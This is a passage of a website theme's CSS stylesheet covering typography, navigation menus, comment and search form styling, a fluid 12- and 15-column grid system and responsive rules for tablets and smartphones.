pre{background-color:#FFF;background-color: rgba(255, 255, 255, 0.7); color:#222; line-height:18px; margin-bottom:18px; padding:1.5em}
address{background:transparent; border:0; margin-bottom:18px; padding:0; vertical-align:baseline}

/* Links */
a img, :link img, :visited img{border:0; outline:none; text-decoration:none}
a{color:#444; text-decoration:none; outline:none}
a:hover{background:#f3f3f3; color:#0299FF; text-decoration:none; outline:0}

/* Heading */
h1, h2, h3, h4{font-family: 'Raleway', sans-serif;}
h1{font-family:Helvetica,Verdana,Arial,Sans-Serif;font-size:4.5em;color:#444}
.blogtitle{font-family: 'Strait', sans-serif;font-size:4em;padding: 0px 10px;text-shadow: 0 1px 3px rgba(0,0,0,0.3);}
h1 a{color:#444;}
h1 a:hover{color:#444;background:transparent;}
h1 a:link{color:#444}
h1 a:visited{color:#444}
h1.single-entry-title{color:#444; font-weight:bold;;margin:10px 0 0.5em 0 !important;font-size:28px !important;}
h2 a,h3 a, h4 a{color:#000000; font-weight:normal}
h2.entry-title{color:#444; font-weight:bold;;margin:0 0 0 0;font-size:15px;}
h2.page-title{font-weight:bold !important; text-align:center; margin:0 0 0.5em 0;font-size:28px;}
h3.widgettitle{color:#444; font-size:1.5em !important;}
.description{color:#444;font-family: 'PT+Sans&subset=latin', Helvetica,Verdana,Arial,Sans-Serif;font-size:1.3em;margin:0.5em 0 0 0px;padding: 0px 10px;}

/* header */
div#header{margin:0px 0 0 0; padding:1em 1em 1em 0em; height:8em; background:transparent}
.headertop{margin:10px 0 0px 0;}
#logo{margin:-3.5em 0 0 -1em; padding:0.3em 0.7em;}
* html #logo{margin:-2.5em 0 0 -1em; padding:0.3em 0.7em;}
#logo a{background-color:transparent}
#logo img{max-width: 100%;height: auto;}
/* Navigation */
#access{background:#444;display:block;max-width: 1280px;margin:0 auto;text-transform: uppercase;}
#access :hover{background:#444;background:rgba(0,0,0,0.7);color:#fff;}
#access .menu-header,div.menu{font-size:1.3em;margin-left:10px;}
#access .menu-header ul,div.menu ul{list-style:none;margin:0;}
#access .menu-header li,div.menu li{float:left;position:relative;}
#access a{color:#fff;display:block;line-height:40px;text-decoration:none;padding:0 10px;}
#access ul ul{box-shadow:0 3px 3px rgba(0,0,0,0.2);-moz-box-shadow:0 3px 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.2);display:none;position:absolute;top:40px;left:0;float:left;width:180px;z-index:99999;}
#access ul ul li{min-width:180px;}
#access ul ul ul{left:100%;top:0;}
#access ul ul a{background:#777;line-height:1em;width:160px;height:auto;padding:10px;}
#access li:hover > a,#access ul ul :hover > a{background:#444;color:#fff;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}
#access ul li:hover > ul{display:block;}
#access ul li.current_page_item > a,#access ul li.current-menu-ancestor > a,#access ul li.current-menu-item > a,#access ul li.current-menu-parent > a,* html #access ul li.current_page_item a,* html #access ul li.current-menu-ancestor a,* html #access ul li.current-menu-item a,* html #access ul li.current-menu-parent a,* html #access ul li a:hover{background:#444;background:rgba(0,0,0,0.7);color:#fff;}

/* Layout */
#wrappermenu{margin:0 auto; padding:0 0 0 0; position:relative; text-align:left;background:#444;}
#wrapperheader{max-width: 1280px;margin:0 auto; padding:0 0 0 0; position:relative; text-align:left;}
#wrapper{max-width: 1280px;margin: 0 auto;position:relative; text-align:left;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px;}
#wrappertop{margin:0 auto; padding:0 0 0 0; position:relative; text-align:left}
#container{margin: 20px 0}
#containerlarge{margin:0.8em 0 2em 2em; display:inline; clear:both;background-color:#fff;}
* html #containerlarge{margin:2em 0 2em 2em; background-color:#fff;}
#content{background-color:transparent; padding: 10px 0;overflow:hidden;}
#content h1{font-size:2.7em; font-weight:normal; letter-spacing:-0.05em;margin:0 0 0.5em 0}
#content h2{font-size:1.4em; font-weight:normal; letter-spacing:-0.05em;margin:0 0 0.5em 0;line-height:1.3em;}
#content h3{font-size:1.8em; font-weight:normal; letter-spacing:-0.05em;margin:0 0 0.5em 0}
#content h4{font-size:1.5em; font-weight:normal; letter-spacing:-0.05em;margin:0 0 0.5em 0}
#content h5{font-size:1.3em; font-weight:normal; letter-spacing:-0.05em;margin:0 0 0.5em 0}
#content h6{font-size:1.1em; font-weight:normal; letter-spacing:-0.05em;margin:0 0 0.5em 0}
#content code {font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;font-size: 11px;} 
#footer{max-width: 1280px;margin: 20px auto;position:relative; text-align:left;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px;}
#footer a,#footerlink a{color:#bbb; text-decoration:none; outline:none;}
#footer a:hover,#footerlink a:hover{background:#f3f3f3; color:#444; text-decoration:none; outline:0}
#footer p,#footerlink p{color:#bbb;}
#footerlink{color:#bbb;margin:0 0.5em 2em 0.5em; padding:1em 0 1em 0; clear:both;  text-align:left; font-size:1.1em; line-height:1em;}
.entry-content-footer{font-family: 'Raleway', sans-serif;font-size:1.3em;color:#444000; margin:auto;padding:1em 0;line-height:2em;}

/* sidebar */
div.sidebar{overflow:hidden; background-color: rgba(250, 250, 250, 0.8);}
.sidebar h3{font-size:1.5em; font-weight:normal; letter-spacing:-0.03em;}
.sidebar li{margin:0; }
.sidebar ul li ul li{padding:0.5em 0 0}
.sidebar ul li ul li li{margin:0 0 0 1em;padding:0.5em 0 0}
.sidebar ul{list-style:none; margin:0; padding:0 10px;}
div#primary{}
* html #primary{}
div#secondary{clear:right}
* html #secondary{margin:1em 1em 0 1em}
.sidebarcat{margin:0 0 10px 0;padding: 4px 0 4px 0;}

/* Misc */
.clear{clear:both}

/* Post area */
.hentry{font-weight:normal; margin-bottom:2em}
.entry-content{font:1.3em/1.7em Helvetica,Arial,sans-serif; color:#444000; margin:auto}
.entry-content-home{font:1.2em/1.7em Helvetica,Arial,sans-serif; color:#444000; margin:auto}
.entry-content p{margin:0 0 0.5em 0}
* html .entry-content p{margin:0em 0}
.entry-content ol{margin:0 0 0.5em 2em; padding:0em 1em 1em 0em;}
.entry-content ol li{margin:0 0 0.2em}
.entry-content ul{margin:0 0 0.5em 2em; padding:0em 1em 1em 0em;}
.entry-content ul li{margin:0 0 0.2em}
.entry-content pre{margin:0 0 .5em 2em; padding:0em 1em 1em 0em;}
.entry-content a{color:#444;background:#f3f3f3;}
.entry-content a:visited{color:#0299FF;}
.entry-content a:hover{color:#0299FF;}
.entry-content h2{font-size:1.8em !important}
.entry-content h3{font-size:1.5em !important}
.entry-content h4{font-size:1.3em !important}
.entry-content h5{font-size:1em !important}
.entry-content h6{font-size:0.9em !important}
.alignleft{float:left}
.alignright{float:right}
.center{text-align:center;margin:0 0 1.5em 0}
.entry-meta{color:#bbb; padding:0em; font-size:1.1em; line-height:1.5em}
.entry-meta .tag-links a{color:#444; background:#f3f3f3}
.entry-meta .tag-links a:hover{color:#f3f3f3; background:#444}
.sticky{background-color:transparent}
.page-link{clear:both; color:#000; font-weight:bold; margin:0 0 22px 0; word-spacing:0.5em}
.page-link a:link, 
.page-link a:visited{background-color:#FFF;background-color: rgba(255, 255, 255, 0.5); font-weight:normal; padding:0.5em 0.75em; text-decoration:none;color:#444}
.page-link a{background-color:#FFF;background-color: rgba(255, 255, 255, 0.5);color:#444}
.page-link a:active, 
.page-link a:hover{background:#f3f3f3; color:#0299FF; text-decoration:none; outline:0}
.posthome{height:350px;background-color:#FFF;-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.3);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.3);overflow: hidden;}
.posthometext{margin:0 10px}
.postsingletext{margin:0 10px !important;overflow: hidden;}
.postsingletext ul li{margin:0 1em !important}
.postwidgettext{margin:0 10px !important;overflow: hidden;}
.postwidgettext ul li{margin:0 1em !important}
.postsingle{background-color:#FFF !important;-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.3);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.3);}

/* Page navigation */
.navigation{margin:0 0 2em; height:2em; width:auto;font-size:1.5em; line-height:1.5em}
.navigation a{color:#777}
.navigation a:hover{text-decoration:none}
.nav-next{float:right}
.nav-previous{float:left}
.navigation_mobile{display:none}

/* Comment */
#comments .comment-body{padding:1em 0; font-size:1.2em}
#comments .comment-body ul, 
#comments .comment-body li,
#comments .comment-body ol{margin:0 1em}
#comments .comment-body p:last-child{margin-bottom:6px}
#comments .comment-body blockquote p:last-child{margin-bottom:24px}
#comments li{margin:1em 0; padding:1em 1em; background-color:#FFF;background-color: rgba(255, 255, 255, 0.5);}
#comments li.alt{margin:1em 0; padding:1em 1em;background-color:#F8F8F5;background-color: rgba(248, 248, 245, 0.9);}
#comments{list-style-type:none; margin:0; padding:0}
#comments .byuser{}
#comments .byuser.alt{}
#comments .bypostauthor{background-color:#FFF;background-color: rgba(255, 255, 255, 0.7);}
#comments .bypostauthor.alt{background-color:#FFF;background-color: rgba(255, 255, 255, 0.7);}
#comments .comment p{}
#comments .comment-author{margin: 0 0 0 3px;font-size:1.5em; font-weight:bold; letter-spacing:-0.1em}
#comments .comment-meta a{color:#777}
#comments .comment-meta{margin:0.3em 0; color:#777}
#comments .comment-author-admin{background-color: #FFF; background-repeat: no-repeat; background-position:right top;}
#comments ul.children{list-style:none;margin:0 0 0 2em}
#comments .count {float:right;padding: 10px;font-size:20px;color:#606566;}
#comments .pingback{border-bottom:1px solid #e7e7e7; margin-bottom:18px; padding-bottom:18px}
.commentlist li.comment+li.pingback{margin-top:-6px}
#comments .pingback p{color:#888; display:block; font-size:12px; line-height:18px; margin:0}
#comments .pingback .url{font-size:13px; font-style:italic}
#comments .nocomments {color: #bbb;font-size: 24px;font-weight: 100;margin: 26px 0;text-align: center;}

/* Comment form */
div.formcontainer{width:100%}
#commentform .comment-form-author, .comment-form-email, .comment-form-url{padding:0.3em; color:#777; font:1.3em Helvetica,Verdana,Arial,Sans-Serif; width:40%; clear:both}
#commentform .comment-form-comment{padding:0.3em; color:#777; font:1.3em Helvetica,Verdana,Arial,Sans-Serif; clear:both}
#commentform .comment-form-comment label{background:#fff;-webkit-box-shadow:1px 2px 2px rgba(204,204,204,0.8);-moz-box-shadow:1px 2px 2px rgba(204,204,204,0.8);box-shadow:1px 2px 2px rgba(204,204,204,0.8);color:#555;display:inline-block;font-size:13px;left:4px;min-width:60px;padding:4px 10px;}
#commentform #comment-notes{margin:1em 0 0 0; color:#bbb}
#commentform #submit{width:auto;margin:0.5em 0; float:right}
#commentform label{margin:1em 0;padding:1em 1em; color:#777; font:1.1em Helvetica,Arial,sans-serif;}
#commentform textarea#comment{padding:0.3em 0 0.3em 0.3em; font:1.1em Helvetica,Arial,sans-serif; color:#777; width:99%; height:15em}
#commentform .form-allowed-tags {line-height: 1em;}
#commentform .form-allowed-tags {color: #888;font-size: 12px;line-height: 18px;}
#commentform .form-allowed-tags code {font-size: 11px;}
#commentform .required {color: #ff4b33;font-weight: bold;}
#commentform .comments-navigation{font-family:Arial, Helvetica, sans-serif;font-size:1.2em;margin:1em 0}
#commentform .page-numbers.current{text-decoration: underline;}

/* Comment navigation */
.comments-navigation{font-family:Arial, Helvetica, sans-serif;font-size:1.2em;margin:1em 0;clear:both; color:#000; font-weight:bold; margin:0 0 22px 0; word-spacing:0.5em;}
.comments-navigation a{background:#f3f3f3; padding: 5px 7px;color:#0299FF; text-decoration:none; outline:0}
.comments-navigation a:active{color:#0299FF; text-decoration:none; outline:0} 
.comments-navigation a:hover{background:#444; color:#FFF; text-decoration:none; outline:0}

/* Error page */
.four04 #content p{font-size:1.2em}
.four04 .sidebar{clear:right; display:block}
.four04 #content{width:590px; text-align:left}

/*widget*/
.widget {}
.widgetblock{background:transparent;font-size:1.2em;margin:0 0 0.5em 0;padding:0.5em 0 0 0;color:#444}
.widgetblock img{max-width: 300px;height:auto}
.widgettitleb{margin: 0 0 0.5em 0; padding:0.5em 0 0.5em 0;color:#444;border-bottom:2px solid #f1f2f4;}
.screen-reader-text{display:none}
.widgetpartenaire{background:#FFF;padding:10px 0 0 0;color:#444;}

/* date */
.entry-date{color:#bbb;margin:-1em 0 0.5em 0} 

/* credits */
.credits{font-size:1.2em;max-width: 1280px;margin:10px auto; padding:0 0 0 0; text-align:right;color:#444}

/*Gallery Shorcode*/
.gallery{margin:0 auto;padding:10px 0}
.attachment-medium{max-width:90%; height:auto;-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.8);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.8);}
.gallery .gallery-caption{color:#888; font-size:12px; margin:0 0 12px}
.gallery br+br{display:none}
.attachment-thumbnail{max-width:90%; height:auto;-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.8);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.8);}

/*line break style*/
.linebreak {padding :1em 0 0.5em 0; border-top:2px solid #f1f2f4;}
.linebreaktop {float: right; font-size:0.8em; }


/*Gravatar*/
img.avatar {float:left; margin-right:5px;padding: 0 0.5em 0 0;}

/*Caption and images*/
#content .wp-caption{background:#edebe0;line-height:18px;margin-left:auto !important;margin-right:auto !important;margin-bottom:20px;text-align:center;padding:0px;max-width: 100%;}
#content .wp-caption img{margin:10px 10px;max-width: 90%;height: auto;}
#content .wp-caption p.wp-caption-text{color:#888;font-size:12px;margin:5px 0;}
#content .attachment img{max-width: 100%;height: auto; }
#content .alignleft,#content img.alignleft{display:inline;float:left;margin-right:24px;margin-top:4px;}
#content .alignright,#content img.alignright{display:inline;float:right;margin-left:24px;margin-top:4px;}
#content .aligncenter,#content img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-top:4px;}
#content img,img.alignleft,#content img.alignright,#content img.aligncenter{margin-bottom:12px;max-width: 100%;height: auto; }
#content .attachment img {display: block;margin: 0 auto;max-width: 100%;height: auto; }
iframe, object, embed{max-width: 100%;}


/*form box*/
#formbox label{font-family:"HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, sans-serif;color:#444;display:block;font-weight:400;font-size:1.3em;margin-bottom:6px;}
#formbox{position:relative;margin-right:1px;font-size:12px;padding:16px 18px;}
#formbox .avatar{margin-top:16px;float:left;border:0;}
#formbox .avatar img{border:1px solid #ccc;padding:0;}
#formbox .inputarea{padding-left:66px;height:100%;font-size:12px;}
#formbox textarea#posttext#posttitle{width:98%;margin-bottom:10px;background:#fafafa;border:1px solid #d1d1d1;color:#666;font-size:13px;padding:1%;}
#wrapper form input[type="text"]{border:1px solid #d1d1d1;background:#fafafa;color:#666;font-size:13px;line-height:16px;padding:5px 7px;}
#sidebar form input[type="text"]{background:#fff;}
#formbox input#tags#display-name#m-address#home-page{width:75%;float:left;}
#formbox input#submit{margin-left:6px;float:right;padding:0 20px;}
#formbox .postrow{height:28px;}
#wrapper button,#wrapper input[type="submit"]{margin-left:10px;border:1px solid #ccc;border-radius:3px;-moz-border-radius:3px;line-height:27px;height:28px;background:#F2F2F2;text-shadow:0 1px 0 #fff;font-size:13px;font-weight:700;color:#333;padding:0 10px;}
#wrapper button{margin:10px 10px 0 0;}
#wrapper button:active,#wrapper input[type="submit"]:active{background:#eee;}

/*searchbox*/
#search fieldset {border: none;position: relative;}
#search input[type="text"]{border:1px solid #CCCCCC;color:#516064;font-family: Helvetica,arial,sans-serif;font-size:14px;margin-bottom:20px;padding:8px;width:275px;text-indent:0px;}
#search label{font-family: Helvetica,arial,sans-serif;font-size: 15px;font-weight: bold;color: #FFFFFF;right:6px;top:6px;position:absolute;background:#dad8d8;padding: 4px 6px 2px 6px;-moz-border-radius:3px;border-radius:3px;}
#search input.button{background-color:transparent;background-position:0 -27px;cursor:pointer;background-repeat:no-repeat;border:none;height:27px;position:absolute;text-indent:-9999px;top:3px;padding:0;}
#search input.button:hover{background-position:0 0px;}
#search input.button {background-position:0 -27px;}
input#searchsubmitbutton{right:10px;width:100px;}

/*category color*/
.cat-links {font-size:12px;font-family: 'Fjalla One', sans-serif;line-height:3em;color: #FFF;text-transform: uppercase;margin : -10px 0 0 0;background:#555152;-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.3);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.3);}
.cat-links a {font-size:12px;font-family: 'Fjalla One', sans-serif;line-height:3em;color: #FFF;text-transform: uppercase;padding: 4px 6px 4px 6px;}
.cat-links a:hover{color:#444; background:transparent}

.headerads{margin:10px 0 0 0;}
/*Image sur homepage*/
.imgshadow img{-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.8);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.8);}

/*Table*/
table {border-collapse:collapse;margin:0 0 0.5em 0}
th {font-size:1.2em;padding:4px 6px;border-width:1px;border-style:solid}
td {padding:4px;border-width:1px;border-style:solid}

/*definition*/
dl{margin:0 0 24px 0}
dt{font-weight:bold}
dd{margin-bottom:18px}

.mobileon{display:none}


/*
	Variable Grid System (Fluid Version).
	Learn more ~ https://www.spry-soft.com/grids/
	Based on 960 Grid System - https://960.gs/ & 960 Fluid - https://www.designinfluences.com/

	Licensed under GPL and MIT.
*/


/* Containers
----------------------------------------------------------------------------------------------------*/
.container_15,.container_12 {
	width: 92%;
	margin-left: 4%;
	margin-right: 4%;
}

/* Grid >> Global
----------------------------------------------------------------------------------------------------*/

.grid_1,
.grid_2,
.grid_3,
.grid_4,
.grid_5,
.grid_6,
.grid_7,
.grid_8,
.grid_9,
.grid_10,
.grid_11,
.grid_12,
.grid_13,
.grid_14,
.grid_15 {
	display:inline;
	float: left;
	position: relative;
	margin-left: 1%;
	margin-right: 1%;
}

/* Grid >> Children (Alpha ~ First, Omega ~ Last)
----------------------------------------------------------------------------------------------------*/

.alpha,.alpha1,.alpha4,.alpha7,.alpha10,.alpha13,.alpha16 {
	margin-left: 0;
}

.omega,.omega3,.omega6,.omega9,.omega12,.omega15,.omega18 {
	margin-right: 0;
}

/* Grid >> 15 Columns
----------------------------------------------------------------------------------------------------*/


.container_15 .grid_1 {
	width:4.667%;
}

.container_15 .grid_2 {
	width:11.333%;
}

.container_15 .grid_3 {
	width:18.0%;
}

.container_15 .grid_4 {
	width:24.667%;
}

.container_15 .grid_5 {
	width:31.333%;
}

.container_15 .grid_6 {
	width:38.0%;
}

.container_15 .grid_7 {
	width:44.667%;
}

.container_15 .grid_8 {
	width:51.333%;
}

.container_15 .grid_9 {
	width:58.0%;
}

.container_15 .grid_10 {
	width:64.667%;
}

.container_15 .grid_11 {
	width:71.333%;
}

.container_15 .grid_12 {
	width:78.0%;
}

.container_15 .grid_13 {
	width:84.667%;
}

.container_15 .grid_14 {
	width:91.333%;
}

.container_15 .grid_15 {
	width:98.0%;
}



/* Prefix Extra Space >> 15 Columns
----------------------------------------------------------------------------------------------------*/


.container_15 .prefix_1 {
	padding-left:6.667%;
}

.container_15 .prefix_2 {
	padding-left:13.333%;
}

.container_15 .prefix_3 {
	padding-left:20.0%;
}

.container_15 .prefix_4 {
	padding-left:26.667%;
}

.container_15 .prefix_5 {
	padding-left:33.333%;
}

.container_15 .prefix_6 {
	padding-left:40.0%;
}

.container_15 .prefix_7 {
	padding-left:46.667%;
}

.container_15 .prefix_8 {
	padding-left:53.333%;
}

.container_15 .prefix_9 {
	padding-left:60.0%;
}

.container_15 .prefix_10 {
	padding-left:66.667%;
}

.container_15 .prefix_11 {
	padding-left:73.333%;
}

.container_15 .prefix_12 {
	padding-left:80.0%;
}

.container_15 .prefix_13 {
	padding-left:86.667%;
}

.container_15 .prefix_14 {
	padding-left:93.333%;
}



/* Suffix Extra Space >> 15 Columns
----------------------------------------------------------------------------------------------------*/


.container_15 .suffix_1 {
	padding-right:6.667%;
}

.container_15 .suffix_2 {
	padding-right:13.333%;
}

.container_15 .suffix_3 {
	padding-right:20.0%;
}

.container_15 .suffix_4 {
	padding-right:26.667%;
}

.container_15 .suffix_5 {
	padding-right:33.333%;
}

.container_15 .suffix_6 {
	padding-right:40.0%;
}

.container_15 .suffix_7 {
	padding-right:46.667%;
}

.container_15 .suffix_8 {
	padding-right:53.333%;
}

.container_15 .suffix_9 {
	padding-right:60.0%;
}

.container_15 .suffix_10 {
	padding-right:66.667%;
}

.container_15 .suffix_11 {
	padding-right:73.333%;
}

.container_15 .suffix_12 {
	padding-right:80.0%;
}

.container_15 .suffix_13 {
	padding-right:86.667%;
}

.container_15 .suffix_14 {
	padding-right:93.333%;
}



/* Push Space >> 15 Columns
----------------------------------------------------------------------------------------------------*/


.container_15 .push_1 {
	left:6.667%;
}

.container_15 .push_2 {
	left:13.333%;
}

.container_15 .push_3 {
	left:20.0%;
}

.container_15 .push_4 {
	left:26.667%;
}

.container_15 .push_5 {
	left:33.333%;
}

.container_15 .push_6 {
	left:40.0%;
}

.container_15 .push_7 {
	left:46.667%;
}

.container_15 .push_8 {
	left:53.333%;
}

.container_15 .push_9 {
	left:60.0%;
}

.container_15 .push_10 {
	left:66.667%;
}

.container_15 .push_11 {
	left:73.333%;
}

.container_15 .push_12 {
	left:80.0%;
}

.container_15 .push_13 {
	left:86.667%;
}

.container_15 .push_14 {
	left:93.333%;
}



/* Pull Space >> 15 Columns
----------------------------------------------------------------------------------------------------*/


.container_15 .pull_1 {
	left:-6.667%;
}

.container_15 .pull_2 {
	left:-13.333%;
}

.container_15 .pull_3 {
	left:-20.0%;
}

.container_15 .pull_4 {
	left:-26.667%;
}

.container_15 .pull_5 {
	left:-33.333%;
}

.container_15 .pull_6 {
	left:-40.0%;
}

.container_15 .pull_7 {
	left:-46.667%;
}

.container_15 .pull_8 {
	left:-53.333%;
}

.container_15 .pull_9 {
	left:-60.0%;
}

.container_15 .pull_10 {
	left:-66.667%;
}

.container_15 .pull_11 {
	left:-73.333%;
}

.container_15 .pull_12 {
	left:-80.0%;
}

.container_15 .pull_13 {
	left:-86.667%;
}

.container_15 .pull_14 {
	left:-93.333%;
}


/* Grid >> 12 Columns
----------------------------------------------------------------------------------------------------*/


.container_12 .grid_1 {
	width:6.333%;
}

.container_12 .grid_2 {
	width:14.667%;
}

.container_12 .grid_3 {
	width:23.0%;
}

.container_12 .grid_4 {
	width:31.333%;
}

.container_12 .grid_5 {
	width:39.667%;
}

.container_12 .grid_6 {
	width:48.0%;
}

.container_12 .grid_7 {
	width:56.333%;
}

.container_12 .grid_8 {
	width:64.667%;
}

.container_12 .grid_9 {
	width:73.0%;
}

.container_12 .grid_10 {
	width:81.333%;
}

.container_12 .grid_11 {
	width:89.667%;
}

.container_12 .grid_12 {
	width:98.0%;
}



/* Prefix Extra Space >> 12 Columns
----------------------------------------------------------------------------------------------------*/


.container_12 .prefix_1 {
	padding-left:8.333%;
}

.container_12 .prefix_2 {
	padding-left:16.667%;
}

.container_12 .prefix_3 {
	padding-left:25.0%;
}

.container_12 .prefix_4 {
	padding-left:33.333%;
}

.container_12 .prefix_5 {
	padding-left:41.667%;
}

.container_12 .prefix_6 {
	padding-left:50.0%;
}

.container_12 .prefix_7 {
	padding-left:58.333%;
}

.container_12 .prefix_8 {
	padding-left:66.667%;
}

.container_12 .prefix_9 {
	padding-left:75.0%;
}

.container_12 .prefix_10 {
	padding-left:83.333%;
}

.container_12 .prefix_11 {
	padding-left:91.667%;
}



/* Suffix Extra Space >> 12 Columns
----------------------------------------------------------------------------------------------------*/


.container_12 .suffix_1 {
	padding-right:8.333%;
}

.container_12 .suffix_2 {
	padding-right:16.667%;
}

.container_12 .suffix_3 {
	padding-right:25.0%;
}

.container_12 .suffix_4 {
	padding-right:33.333%;
}

.container_12 .suffix_5 {
	padding-right:41.667%;
}

.container_12 .suffix_6 {
	padding-right:50.0%;
}

.container_12 .suffix_7 {
	padding-right:58.333%;
}

.container_12 .suffix_8 {
	padding-right:66.667%;
}

.container_12 .suffix_9 {
	padding-right:75.0%;
}

.container_12 .suffix_10 {
	padding-right:83.333%;
}

.container_12 .suffix_11 {
	padding-right:91.667%;
}



/* Push Space >> 12 Columns
----------------------------------------------------------------------------------------------------*/


.container_12 .push_1 {
	left:8.333%;
}

.container_12 .push_2 {
	left:16.667%;
}

.container_12 .push_3 {
	left:25.0%;
}

.container_12 .push_4 {
	left:33.333%;
}

.container_12 .push_5 {
	left:41.667%;
}

.container_12 .push_6 {
	left:50.0%;
}

.container_12 .push_7 {
	left:58.333%;
}

.container_12 .push_8 {
	left:66.667%;
}

.container_12 .push_9 {
	left:75.0%;
}

.container_12 .push_10 {
	left:83.333%;
}

.container_12 .push_11 {
	left:91.667%;
}



/* Pull Space >> 12 Columns
----------------------------------------------------------------------------------------------------*/


.container_12 .pull_1 {
	left:-8.333%;
}

.container_12 .pull_2 {
	left:-16.667%;
}

.container_12 .pull_3 {
	left:-25.0%;
}

.container_12 .pull_4 {
	left:-33.333%;
}

.container_12 .pull_5 {
	left:-41.667%;
}

.container_12 .pull_6 {
	left:-50.0%;
}

.container_12 .pull_7 {
	left:-58.333%;
}

.container_12 .pull_8 {
	left:-66.667%;
}

.container_12 .pull_9 {
	left:-75.0%;
}

.container_12 .pull_10 {
	left:-83.333%;
}

.container_12 .pull_11 {
	left:-91.667%;
}



/* Clear Floated Elements
----------------------------------------------------------------------------------------------------*/

/* https://sonspring.com/journal/clearing-floats */

.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

/* https://perishablepress.com/press/2008/02/05/lessons-learned-concerning-the-clearfix-css-hack */

.clearfix:after {
	clear: both;
	content: ' ';
	display: block;
	font-size: 0;
	line-height: 0;
	visibility: hidden;
	width: 0;
	height: 0;
}

.clearfix {
	display: inline-block;
}

* html .clearfix {
	height: 1%;
}

.clearfix {
	display: block;
}

.mobileonfooter{display:none}

/*
-------------------------------------------------------------------
PERSONNALISATION
-------------------------------------------------------------------
*/


/* -------------------------Version mobile----------------------------------------------- */
@media screen and (min-width: 900px) and (max-width: 1200px) {

}

@media screen and (min-width: 768px) and (max-width: 1024px) {
.container_15 .grid_10 {
	width:100%;
}
.container_15 .grid_5 {
	width:98%;
}
.container_15 .grid_3 {
	width:31.333%;
}
.container_12 .grid_3 {
	width:31.333%;
}
.container_15 .pull_10{
	left:0%;
}
.container_15 .push_5{
	left:0%;
}
.postsingle{margin : 0 -10px 0 0 !important;}
.sidebar{margin:10px 0 0 0}
#access{display:none;}
.mobileonfooter{display:block}    

/* Navigation */
	#accessmobile{background:#f1f2f4;background-color: rgba(250, 250, 250, 0.8);display:block;float:left;width:100%;margin:0 auto;text-transform: uppercase;}
	#accessmobile .menu-header,div.menu{font-size:1.3em;margin-left:0px;}
	#accessmobile .menu-header ul,div.menu ul{list-style:none;margin:0;}
	#accessmobile .menu-header li,div.menu li{float:left;position:relative;width:100%;}
	#accessmobile a{color:#444;display:block;line-height:40px;text-decoration:none;padding:0 10px;}
	#accessmobile ul ul{box-shadow:0 3px 3px rgba(0,0,0,0.2);-moz-box-shadow:0 3px 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.2);display:none;position:absolute;top:38px;left:0;float:left;width:100%;;z-index:99999;}
	#accessmobile ul ul li{min-width:100%;;}
	#accessmobile ul ul ul{left:100%;top:0;}
	#accessmobile ul ul a{background:#f1f2f4;line-height:1em;width:100%;;height:auto;padding:10px 0 10px 10px;}
	#accessmobile li:hover > a,#accessmobile ul ul :hover > a{background:#444;background:rgba(0,0,0,0.7);color:#fff;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}
	#accessmobile ul li:hover > ul{display:block;}
	#accessmobile ul li.current_page_item > a,#accessmobile ul li.current-menu-ancestor > a,#accessmobile ul li.current-menu-item > a,#accessmobile ul li.current-menu-parent > a,* html #accessmobile ul li.current_page_item a,* html #accessmobile ul li.current-menu-ancestor a,* html #accessmobile ul li.current-menu-item a,* html #accessmobile ul li.current-menu-parent a,* html #accessmobile ul li a:hover{background:#444;background:rgba(0,0,0,0.7);color:#fff;}
    
}



/* Smartphones (landscape) ----------- */
@media only screen and (min-width : 321px) and (max-width: 480px) {
.container_15 .grid_10 {
	width:100%;
}
.container_15 .grid_7 {
	width:100%;
}
.container_15 .grid_5 {
	width:98%;
}
.container_15 .grid_3 {
	width:48%;
}
.container_12 .grid_4 {
	width:48%;
}
.container_12 .grid_3 {
	width:48%;
}
.container_15 .pull_10{
	left:0%;
}
.container_15 .push_5{
	left:0%;
}
.alpha1,.alpha3,.alpha5,.alpha7,.alpha9,.alpha11,.alpha13,.alpha15,.alpha17{
	margin-left: 0;
}
.alpha2,.alpha4,.alpha6,.alpha8,.alpha10,.alpha12,.alpha14,.alpha16,.alpha18{
	margin-left: 1%;
}

.omega2,.omega4,.omega6,.omega8,.omega10,.omega12,.omega14,.omega16,.omega18{
	margin-right: 0;
}
.omega1,.omega3,.omega5,.omega7,.omega9,.omega11,.omega13,.omega15,.omega17{
	margin-right: 1%;
}
.postsingle{margin : 0 -10px 0 0 !important;}
.sidebar{margin:10px 0 0 0}
#access{display:none;}
.mobileonfooter{display:block}    

/* Navigation */
	#accessmobile{background:#f1f2f4;background-color: rgba(250, 250, 250, 0.8);display:block;float:left;width:100%;margin:0 auto;text-transform: uppercase;}
	#accessmobile .menu-header,div.menu{font-size:1.3em;margin-left:0px;}
	#accessmobile .menu-header ul,div.menu ul{list-style:none;margin:0;}
	#accessmobile .menu-header li,div.menu li{float:left;position:relative;width:100%;}
	#accessmobile a{color:#444;display:block;line-height:40px;text-decoration:none;padding:0 10px;}
